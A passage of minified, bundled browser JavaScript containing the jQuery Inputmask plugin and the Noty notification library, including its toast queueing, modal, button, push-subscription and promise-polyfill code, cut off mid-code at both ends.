RegExp("^("+g+")$",o.casing?"i":"")).test(c)}else for(var y=0,b=s.length;y<b;y++)if("\\"!==s.charAt(y)){g=f,g=(g+=s.substr(0,y+1)).replace(/\|$/,"");for(var x=0;x<p;x++)g+=")";var _=new RegExp("^("+g+")$",o.casing?"i":"");if(r=_.test(c))break}f+=s}if(r)break}return n&&(f+=")",p--),r}var c,u,l=n.buffer.slice(),f="",h=!1,p=0;null===o.regexTokens&&function(){var t,e,n=new s,r=[];for(o.regexTokens=[];t=o.tokenizer.exec(o.regex);)switch((e=t[0]).charAt(0)){case"(":r.push(new s(!0));break;case")":u=r.pop(),r.length>0?r[r.length-1].matches.push(u):n.matches.push(u);break;case"{":case"+":case"*":var i=new s(!1,!0),a=(e=e.replace(/[{}]/g,"")).split(","),c=isNaN(a[0])?a[0]:parseInt(a[0]),l=1===a.length?c:isNaN(a[1])?a[1]:parseInt(a[1]);if(i.quantifier={min:c,max:l},r.length>0){var f=r[r.length-1].matches;(t=f.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),f.push(t),f.push(i)}else(t=n.matches.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),n.matches.push(t),n.matches.push(i);break;default:r.length>0?r[r.length-1].matches.push(e):n.matches.push(e)}n.matches.length>0&&o.regexTokens.push(n)}(),l.splice(r,0,e),c=l.join("");for(var d=0;d<o.regexTokens.length;d++){var v=o.regexTokens[d];if(h=a(v,v.isGroup))break}return h},cardinality:1}}}}),e})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(2),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return void 0===t.fn.inputmask&&(t.fn.inputmask=function(n,r){var i,o=this[0];if(void 0===r&&(r={}),"string"==typeof n)switch(n){case"unmaskedvalue":return o&&o.inputmask?o.inputmask.unmaskedvalue():t(o).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return o&&o.inputmask?o.inputmask.getemptymask():"";case"hasMaskedValue":return!(!o||!o.inputmask)&&o.inputmask.hasMaskedValue();case"isComplete":return!o||!o.inputmask||o.inputmask.isComplete();case"getmetadata":return o&&o.inputmask?o.inputmask.getmetadata():void 0;case"setvalue":t(o).val(r),o&&void 0===o.inputmask&&t(o).triggerHandler("setvalue");break;case"option":if("string"!=typeof r)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(r)});if(o&&void 0!==o.inputmask)return o.inputmask.option(r);break;default:return r.alias=n,i=new e(r),this.each(function(){i.mask(this)})}else{if("object"==(void 0===n?"undefined":s(n)))return i=new e(n),void 0===n.mask&&void 0===n.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(n);i.mask(this)}):this.each(function(){i.mask(this)});if(void 0===n)return this.each(function(){(i=new e(r)).mask(this)})}}),t.fn.inputmask})}])},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.getMyElements=function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"document",i=arguments[3],o=this.eq(0),s="string"==typeof t,a=s?o.data(t):null;return a||("document"===r||r&&r.jquery?(a=r.jquery?r.find(n):e(n),a.length&&i&&(a=a.not(o))):a=o[r](n),o.data(t,a)),a.length||o.data(t,null),a}}(window,window.jQuery)},,function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=6)}([function(t,e,n){"use strict";function r(t,e,n){var r=void 0;if(n){for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0}else for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0;return!1}function i(t){t=t||window.event,void 0!==t.stopPropagation?t.stopPropagation():t.cancelBubble=!0}function o(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="noty_"+t+"_";return e+="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}function s(t){var e=t.offsetHeight,n=window.getComputedStyle(t);return e+=parseInt(n.marginTop)+parseInt(n.marginBottom)}function a(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];e=e.split(" ");for(var i=0;i<e.length;i++)document.addEventListener?t.addEventListener(e[i],n,r):document.attachEvent&&t.attachEvent("on"+e[i],n)}function c(t,e){return("string"==typeof t?t:h(t)).indexOf(" "+e+" ")>=0}function u(t,e){var n=h(t),r=n+e;c(n,e)||(t.className=r.substring(1))}function l(t,e){var n=h(t),r=void 0;c(t,e)&&(r=n.replace(" "+e+" "," "),t.className=r.substring(1,r.length-1))}function f(t){t.parentNode&&t.parentNode.removeChild(t)}function h(t){return(" "+(t&&t.className||"")+" ").replace(/\s+/gi," ")}function p(){function t(){y.PageHidden=document[s],r()}function e(){y.PageHidden=!0,r()}function n(){y.PageHidden=!1,r()}function r(){y.PageHidden?i():o()}function i(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].stop()})},100)}function o(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].resume()}),y.queueRenderAll()},100)}var s=void 0,c=void 0;void 0!==document.hidden?(s="hidden",c="visibilitychange"):void 0!==document.msHidden?(s="msHidden",c="msvisibilitychange"):void 0!==document.webkitHidden&&(s="webkitHidden",c="webkitvisibilitychange"),c&&a(document,c,t),a(window,"blur",e),a(window,"focus",n)}function d(t){if(t.hasSound){var e=document.createElement("audio");t.options.sounds.sources.forEach(function(t){var n=document.createElement("source");n.src=t,n.type="audio/"+v(t),e.appendChild(n)}),t.barDom?t.barDom.appendChild(e):document.querySelector("body").appendChild(e),e.volume=t.options.sounds.volume,t.soundPlayed||(e.play(),t.soundPlayed=!0),e.onended=function(){f(e)}}}function v(t){return t.match(/\.([^.]+)$/)[1]}Object.defineProperty(e,"__esModule",{value:!0}),e.css=e.deepExtend=e.animationEndEvents=void 0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.inArray=r,e.stopPropagation=i,e.generateID=o,e.outerHeight=s,e.addListener=a,e.hasClass=c,e.addClass=u,e.removeClass=l,e.remove=f,e.classList=h,e.visibilityChangeFlow=p,e.createAudioElements=d;var g=n(1),y=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(g);e.animationEndEvents="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e.deepExtend=function t(e){e=e||{};for(var n=1;n<arguments.length;n++){var r=arguments[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(Array.isArray(r[i])?e[i]=r[i]:"object"===m(r[i])&&null!==r[i]?e[i]=t(e[i],r[i]):e[i]=r[i])}return e},e.css=function(){function t(t){return t.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})}function e(t){var e=document.body.style;if(t in e)return t;for(var n=i.length,r=t.charAt(0).toUpperCase()+t.slice(1),o=void 0;n--;)if((o=i[n]+r)in e)return o;return t}function n(n){return n=t(n),o[n]||(o[n]=e(n))}function r(t,e,r){e=n(e),t.style[e]=r}var i=["Webkit","O","Moz","ms"],o={};return function(t,e){var n=arguments,i=void 0,o=void 0;if(2===n.length)for(i in e)e.hasOwnProperty(i)&&void 0!==(o=e[i])&&e.hasOwnProperty(i)&&r(t,i,o);else r(t,n[1],n[2])}}()},function(t,e,n){"use strict";function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global",e=0,n=P;return T.hasOwnProperty(t)&&(n=T[t].maxVisible,Object.keys(C).forEach(function(n){C[n].options.queue!==t||C[n].closed||e++})),{current:e,maxVisible:n}}function i(t){T.hasOwnProperty(t.options.queue)||(T[t.options.queue]={maxVisible:P,queue:[]}),T[t.options.queue].queue.push(t)}function o(t){if(T.hasOwnProperty(t.options.queue)){var e=[];Object.keys(T[t.options.queue].queue).forEach(function(n){T[t.options.queue].queue[n].id!==t.id&&e.push(T[t.options.queue].queue[n])}),T[t.options.queue].queue=e}}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";if(T.hasOwnProperty(t)){var e=T[t].queue.shift();e&&e.show()}}function a(){Object.keys(T).forEach(function(t){s(t)})}function c(t){var e=w.generateID("ghost"),n=document.createElement("div");n.setAttribute("id",e),w.css(n,{height:w.outerHeight(t.barDom)+"px"}),t.barDom.insertAdjacentHTML("afterend",n.outerHTML),w.remove(t.barDom),n=document.getElementById(e),w.addClass(n,"noty_fix_effects_height"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)})}function u(t){v(t);var e='<div class="noty_body">'+t.options.text+"</div>"+f(t)+'<div class="noty_progressbar"></div>';t.barDom=document.createElement("div"),t.barDom.setAttribute("id",t.id),w.addClass(t.barDom,"noty_bar noty_type__"+t.options.type+" noty_theme__"+t.options.theme),t.barDom.innerHTML=e,y(t,"onTemplate")}function l(t){return!(!t.options.buttons||!Object.keys(t.options.buttons).length)}function f(t){if(l(t)){var e=document.createElement("div");return w.addClass(e,"noty_buttons"),Object.keys(t.options.buttons).forEach(function(n){e.appendChild(t.options.buttons[n].dom)}),t.options.buttons.forEach(function(t){e.appendChild(t.dom)}),e.outerHTML}return""}function h(t){t.options.modal&&(0===k&&d(),e.DocModalCount=k+=1)}function p(t){if(t.options.modal&&k>0&&(e.DocModalCount=k-=1,k<=0)){var n=document.querySelector(".noty_modal");n&&(w.removeClass(n,"noty_modal_open"),w.addClass(n,"noty_modal_close"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)}))}}function d(){var t=document.querySelector("body"),e=document.createElement("div");w.addClass(e,"noty_modal"),t.insertBefore(e,t.firstChild),w.addClass(e,"noty_modal_open"),w.addListener(e,w.animationEndEvents,function(){w.removeClass(e,"noty_modal_open")})}function v(t){if(t.options.container)return void(t.layoutDom=document.querySelector(t.options.container));var e="noty_layout__"+t.options.layout;t.layoutDom=document.querySelector("div#"+e),t.layoutDom||(t.layoutDom=document.createElement("div"),t.layoutDom.setAttribute("id",e),t.layoutDom.setAttribute("role","alert"),t.layoutDom.setAttribute("aria-live","polite"),w.addClass(t.layoutDom,"noty_layout"),document.querySelector("body").appendChild(t.layoutDom))}function m(t){t.options.timeout&&(t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width "+t.options.timeout+"ms linear",width:"0%"}),clearTimeout(t.closeTimer),t.closeTimer=setTimeout(function(){t.close()},t.options.timeout))}function g(t){t.options.timeout&&t.closeTimer&&(clearTimeout(t.closeTimer),t.closeTimer=-1,t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width 0ms linear",width:"100%"}))}function y(t,e){t.listeners.hasOwnProperty(e)&&t.listeners[e].forEach(function(e){"function"==typeof e&&e.apply(t)})}function b(t){y(t,"afterShow"),m(t),w.addListener(t.barDom,"mouseenter",function(){g(t)}),w.addListener(t.barDom,"mouseleave",function(){m(t)})}function x(t){delete C[t.id],t.closing=!1,y(t,"afterClose"),w.remove(t.barDom),0!==t.layoutDom.querySelectorAll(".noty_bar").length||t.options.container||w.remove(t.layoutDom),(w.inArray("docVisible",t.options.titleCount.conditions)||w.inArray("docHidden",t.options.titleCount.conditions))&&E.decrement(),s(t.options.queue)}Object.defineProperty(e,"__esModule",{value:!0}),e.Defaults=e.Store=e.Queues=e.DefaultMaxVisible=e.docTitle=e.DocModalCount=e.PageHidden=void 0,e.getQueueCounts=r,e.addToQueue=i,e.removeFromQueue=o,e.queueRender=s,e.queueRenderAll=a,e.ghostFix=c,e.build=u,e.hasButtons=l,e.handleModal=h,e.handleModalClose=p,e.queueClose=m,e.dequeueClose=g,e.fire=y,e.openFlow=b,e.closeFlow=x;var _=n(0),w=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(_),k=(e.PageHidden=!1,e.DocModalCount=0),S={originalTitle:null,count:0,changed:!1,timer:-1},E=e.docTitle={increment:function(){S.count++,E._update()},decrement:function(){if(--S.count<=0)return void E._clear();E._update()},_update:function(){var t=document.title;S.changed?document.title="("+S.count+") "+S.originalTitle:(S.originalTitle=t,document.title="("+S.count+") "+t,S.changed=!0)},_clear:function(){S.changed&&(S.count=0,document.title=S.originalTitle,S.changed=!1)}},P=e.DefaultMaxVisible=5,T=e.Queues={global:{maxVisible:P,queue:[]}},C=e.Store={};e.Defaults={type:"alert",layout:"topRight",theme:"mint",text:"",timeout:!1,progressBar:!0,closeWith:["click"],animation:{open:"noty_effects_open",close:"noty_effects_close"},id:!1,force:!1,killer:!1,queue:"global",container:!1,buttons:[],callbacks:{beforeShow:null,onShow:null,afterShow:null,onClose:null,afterClose:null,onClick:null,onHover:null,onTemplate:null},sounds:{sources:[],volume:1,conditions:[]},titleCount:{conditions:[]},modal:!1,visibilityControl:!1}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0}),e.NotyButton=void 0;var i=n(0),o=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(i);e.NotyButton=function t(e,n,i){var s=this,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return r(this,t),this.dom=document.createElement("button"),this.dom.innerHTML=e,this.id=a.id=a.id||o.generateID("button"),this.cb=i,Object.keys(a).forEach(function(t){s.dom.setAttribute(t,a[t])}),o.addClass(this.dom,n||"noty_btn"),this}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();e.Push=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/service-worker.js";return r(this,t),this.subData={},this.workerPath=e,this.listeners={onPermissionGranted:[],onPermissionDenied:[],onSubscriptionSuccess:[],onSubscriptionCancel:[],onWorkerError:[],onWorkerSuccess:[],onWorkerNotSupported:[]},this}return i(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"fire",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.listeners.hasOwnProperty(t)&&this.listeners[t].forEach(function(t){"function"==typeof t&&t.apply(e,n)})}},{key:"create",value:function(){console.log("NOT IMPLEMENTED YET")}},{key:"isSupported",value:function(){var t=!1;try{t=window.Notification||window.webkitNotifications||navigator.mozNotification||window.external&&void 0!==window.external.msIsSiteMode()}catch(t){}return t}},{key:"getPermissionStatus",value:function(){var t="default";if(window.Notification&&window.Notification.permissionLevel)t=window.Notification.permissionLevel;else if(window.webkitNotifications&&window.webkitNotifications.checkPermission)switch(window.webkitNotifications.checkPermission()){case 1:t="default";break;case 0:t="granted";break;default:t="denied"}else window.Notification&&window.Notification.permission?t=window.Notification.permission:navigator.mozNotification?t="granted":window.external&&void 0!==window.external.msIsSiteMode()&&(t=window.external.msIsSiteMode()?"granted":"default");return t.toString().toLowerCase()}},{key:"getEndpoint",value:function(t){var e=t.endpoint,n=t.subscriptionId;return n&&-1===e.indexOf(n)&&(e+="/"+n),e}},{key:"isSWRegistered",value:function(){try{return"activated"===navigator.serviceWorker.controller.state}catch(t){return!1}}},{key:"unregisterWorker",value:function(){var t=this;"serviceWorker"in navigator&&navigator.serviceWorker.getRegistrations().then(function(e){var n=!0,r=!1,i=void 0;try{for(var o,s=e[Symbol.iterator]();!(n=(o=s.next()).done);n=!0)o.value.unregister(),t.fire("onSubscriptionCancel")}catch(t){r=!0,i=t}finally{try{!n&&s.return&&s.return()}finally{if(r)throw i}}})}},{key:"requestSubscription",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this,r=this.getPermissionStatus(),i=function(r){"granted"===r?(t.fire("onPermissionGranted"),"serviceWorker"in navigator?navigator.serviceWorker.register(t.workerPath).then(function(){navigator.serviceWorker.ready.then(function(t){n.fire("onWorkerSuccess"),t.pushManager.subscribe({userVisibleOnly:e}).then(function(t){var e=t.getKey("p256dh"),r=t.getKey("auth");n.subData={endpoint:n.getEndpoint(t),p256dh:e?window.btoa(String.fromCharCode.apply(null,new Uint8Array(e))):null,auth:r?window.btoa(String.fromCharCode.apply(null,new Uint8Array(r))):null},n.fire("onSubscriptionSuccess",[n.subData])}).catch(function(t){n.fire("onWorkerError",[t])})})}):n.fire("onWorkerNotSupported")):"denied"===r&&(t.fire("onPermissionDenied"),t.unregisterWorker())};"default"===r?window.Notification&&window.Notification.requestPermission?window.Notification.requestPermission(i):window.webkitNotifications&&window.webkitNotifications.checkPermission&&window.webkitNotifications.requestPermission(i):i(r)}}]),t}()},function(t,e,n){(function(e,n){!function(e,r){t.exports=function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function i(t){return"function"==typeof t}function o(t){z=t}function s(t){G=t}function a(){return void 0!==U?function(){U(u)}:c()}function c(){var t=setTimeout;return function(){return t(u,1)}}function u(){for(var t=0;t<B;t+=2)(0,J[t])(J[t+1]),J[t]=void 0,J[t+1]=void 0;B=0}function l(t,e){var n=arguments,r=this,i=new this.constructor(h);void 0===i[tt]&&M(i);var o=r._state;return o?function(){var t=n[o-1];G(function(){return C(o,i,t,r._result)})}():S(r,i,t,e),i}function f(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(h);return x(n,t),n}function h(){}function p(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function v(t){try{return t.then}catch(t){return it.error=t,it}}function m(t,e,n,r){try{t.call(e,n,r)}catch(t){return t}}function g(t,e,n){G(function(t){var r=!1,i=m(n,e,function(n){r||(r=!0,e!==n?x(t,n):w(t,n))},function(e){r||(r=!0,k(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&i&&(r=!0,k(t,i))},t)}function y(t,e){e._state===nt?w(t,e._result):e._state===rt?k(t,e._result):S(e,void 0,function(e){return x(t,e)},function(e){return k(t,e)})}function b(t,e,n){e.constructor===t.constructor&&n===l&&e.constructor.resolve===f?y(t,e):n===it?(k(t,it.error),it.error=null):void 0===n?w(t,e):i(n)?g(t,e,n):w(t,e)}function x(e,n){e===n?k(e,p()):t(n)?b(e,n,v(n)):w(e,n)}function _(t){t._onerror&&t._onerror(t._result),E(t)}function w(t,e){t._state===et&&(t._result=e,t._state=nt,0!==t._subscribers.length&&G(E,t))}function k(t,e){t._state===et&&(t._state=rt,t._result=e,G(_,t))}function S(t,e,n,r){var i=t._subscribers,o=i.length;t._onerror=null,i[o]=e,i[o+nt]=n,i[o+rt]=r,0===o&&t._state&&G(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,i=void 0,o=t._result,s=0;s<e.length;s+=3)r=e[s],i=e[s+n],r?C(n,r,i,o):i(o);t._subscribers.length=0}}function P(){this.error=null}function T(t,e){try{return t(e)}catch(t){return ot.error=t,ot}}function C(t,e,n,r){var o=i(n),s=void 0,a=void 0,c=void 0,u=void 0;if(o){if(s=T(n,r),s===ot?(u=!0,a=s.error,s.error=null):c=!0,e===s)return void k(e,d())}else s=r,c=!0;e._state!==et||(o&&c?x(e,s):u?k(e,a):t===nt?w(e,s):t===rt&&k(e,s))}function A(t,e){try{e(function(e){x(t,e)},function(e){k(t,e)})}catch(e){k(t,e)}}function O(){return st++}function M(t){t[tt]=st++,t._state=void 0,t._result=void 0,t._subscribers=[]}function D(t,e){this._instanceConstructor=t,this.promise=new t(h),this.promise[tt]||M(this.promise),W(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?w(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&w(this.promise,this._result))):k(this.promise,j())}function j(){return new Error("Array Methods must be provided an Array")}function N(t){return new D(this,t).promise}function F(t){var e=this;return new e(W(t)?function(n,r){for(var i=t.length,o=0;o<i;o++)e.resolve(t[o]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function L(t){var e=this,n=new e(h);return k(n,t),n}function I(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function R(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function $(t){this[tt]=O(),this._result=this._state=void 0,this._subscribers=[],h!==t&&("function"!=typeof t&&I(),this instanceof $?A(this,t):R())}function H(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===r&&!e.cast)return}t.Promise=$}var q=void 0;q=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var W=q,B=0,U=void 0,z=void 0,G=function(t,e){J[B]=t,J[B+1]=e,2===(B+=2)&&(z?z(u):Z())},V="undefined"!=typeof window?window:void 0,X=V||{},K=X.MutationObserver||X.WebKitMutationObserver,Q="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),Y="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,J=new Array(1e3),Z=void 0;Z=Q?function(){return function(){return e.nextTick(u)}}():K?function(){var t=0,e=new K(u),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}():Y?function(){var t=new MessageChannel;return t.port1.onmessage=u,function(){return t.port2.postMessage(0)}}():void 0===V?function(){try{var t=r(9);return U=t.runOnLoop||t.runOnContext,a()}catch(t){return c()}}():c();var tt=Math.random().toString(36).substring(16),et=void 0,nt=1,rt=2,it=new P,ot=new P,st=0;return D.prototype._enumerate=function(t){for(var e=0;this._state===et&&e<t.length;e++)this._eachEntry(t[e],e)},D.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===f){var i=v(t);if(i===l&&t._state!==et)this._settledAt(t._state,e,t._result);else if("function"!=typeof i)this._remaining--,this._result[e]=t;else if(n===$){var o=new n(h);b(o,t,i),this._willSettleAt(o,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},D.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===et&&(this._remaining--,t===rt?k(r,n):this._result[e]=n),0===this._remaining&&w(r,this._result)},D.prototype._willSettleAt=function(t,e){var n=this;S(t,void 0,function(t){return n._settledAt(nt,e,t)},function(t){return n._settledAt(rt,e,t)})},$.all=N,$.race=F,$.resolve=f,$.reject=L,$._setScheduler=o,$._setAsap=s,$._asap=G,$.prototype={constructor:$,then:l,catch:function(t){return this.then(null,t)}},$.polyfill=H,$.Promise=$,$}()}()}).call(e,n(7),n(8))},function(t,e){},function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();n(5);var s=n(4),a=function(t){return t&&t.__esModule?t:{default:t}}(s),c=n(0),u=r(c),l=n(1),f=r(l),h=n(2),p=n(3),d=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i(this,t),this.options=u.deepExtend({},f.Defaults,e),f.Store[this.options.id]?f.Store[this.options.id]:(this.id=this.options.id||u.generateID("bar"),this.closeTimer=-1,this.barDom=null,this.layoutDom=null,this.progressDom=null,this.showing=!1,this.shown=!1,this.closed=!1,this.closing=!1,this.killable=this.options.timeout||this.options.closeWith.length>0,this.hasSound=this.options.sounds.sources.length>0,this.soundPlayed=!1,this.listeners={beforeShow:[],onShow:[],afterShow:[],onClose:[],afterClose:[],onClick:[],onHover:[],onTemplate:[]},this.promises={show:null,close:null},this.on("beforeShow",this.options.callbacks.beforeShow),this.on("onShow",this.options.callbacks.onShow),this.on("afterShow",this.options.callbacks.afterShow),this.on("onClose",this.options.callbacks.onClose),this.on("afterClose",this.options.callbacks.afterClose),this.on("onClick",this.options.callbacks.onClick),this.on("onHover",this.options.callbacks.onHover),this.on("onTemplate",this.options.callbacks.onTemplate),this)}return o(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"show",value:function(){var e=this;if(this.showing||this.shown)return this;!0===this.options.killer?t.closeAll():"string"==typeof this.options.killer&&t.closeAll(this.options.killer);var n=f.getQueueCounts(this.options.queue);if(n.current>=n.maxVisible||f.PageHidden&&this.options.visibilityControl)return f.addToQueue(this),f.PageHidden&&this.hasSound&&u.inArray("docHidden",this.options.sounds.conditions)&&u.createAudioElements(this),f.PageHidden&&u.inArray("docHidden",this.options.titleCount.conditions)&&f.docTitle.increment(),this;if(f.Store[this.id]=this,f.fire(this,"beforeShow"),this.showing=!0,this.closing)return this.showing=!1,this;if(f.build(this),f.handleModal(this),this.options.force?this.layoutDom.insertBefore(this.barDom,this.layoutDom.firstChild):this.layoutDom.appendChild(this.barDom),this.hasSound&&!this.soundPlayed&&u.inArray("docVisible",this.options.sounds.conditions)&&u.createAudioElements(this),u.inArray("docVisible",this.options.titleCount.conditions)&&f.docTitle.increment(),this.shown=!0,this.closed=!1,f.hasButtons(this)&&Object.keys(this.options.buttons).forEach(function(t){var n=e.barDom.querySelector("#"+e.options.buttons[t].id);u.addListener(n,"click",function(n){u.stopPropagation(n),e.options.buttons[t].cb(e)})}),this.progressDom=this.barDom.querySelector(".noty_progressbar"),u.inArray("click",this.options.closeWith)&&(u.addClass(this.barDom,"noty_close_with_click"),u.addListener(this.barDom,"click",function(t){u.stopPropagation(t),f.fire(e,"onClick"),e.close()},!1)),u.addListener(this.barDom,"mouseenter",function(){f.fire(e,"onHover")},!1),this.options.timeout&&u.addClass(this.barDom,"noty_has_timeout"),this.options.progressBar&&u.addClass(this.barDom,"noty_has_progressbar"),u.inArray("button",this.options.closeWith)){u.addClass(this.barDom,"noty_close_with_button");var r=document.createElement("div");u.addClass(r,"noty_close_button"),r.innerHTML="×",this.barDom.appendChild(r),u.addListener(r,"click",function(t){u.stopPropagation(t),e.close()},!1)}return f.fire(this,"onShow"),null===this.options.animation.open?this.promises.show=new a.default(function(t){t()}):"function"==typeof this.options.animation.open?this.promises.show=new a.default(this.options.animation.open.bind(this)):(u.addClass(this.barDom,this.options.animation.open),this.promises.show=new a.default(function(t){u.addListener(e.barDom,u.animationEndEvents,function(){u.removeClass(e.barDom,e.options.animation.open),t()})})),this.promises.show.then(function(){var t=e;setTimeout(function(){f.openFlow(t)},100)}),this}},{key:"stop",value:function(){return f.dequeueClose(this),this}},{key:"resume",value:function(){return f.queueClose(this),this}},{key:"setTimeout",value:function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(t){if(this.stop(),this.options.timeout=t,this.barDom){this.options.timeout?u.addClass(this.barDom,"noty_has_timeout"):u.removeClass(this.barDom,"noty_has_timeout");var e=this;setTimeout(function(){e.resume()},100)}return this})},{key:"setText",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(this.barDom.querySelector(".noty_body").innerHTML=t),e&&(this.options.text=t),this}},{key:"setType",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(u.classList(this.barDom).split(" ").forEach(function(t){"noty_type__"===t.substring(0,11)&&u.removeClass(e.barDom,t)}),u.addClass(this.barDom,"noty_type__"+t)),n&&(this.options.type=t),this}},{key:"setTheme",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(u.classList(this.barDom).split(" ").forEach(function(t){"noty_theme__"===t.substring(0,12)&&u.removeClass(e.barDom,t)}),u.addClass(this.barDom,"noty_theme__"+t)),n&&(this.options.theme=t),this}},{key:"close",value:function(){var t=this;return this.closed?this:this.shown?(f.fire(this,"onClose"),this.closing=!0,null===this.options.animation.close||!1===this.options.animation.close?this.promises.close=new 